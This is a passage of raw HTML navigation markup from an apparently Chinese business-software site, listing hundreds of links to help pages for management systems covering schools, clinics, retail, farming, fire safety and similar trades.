onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a id='项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" 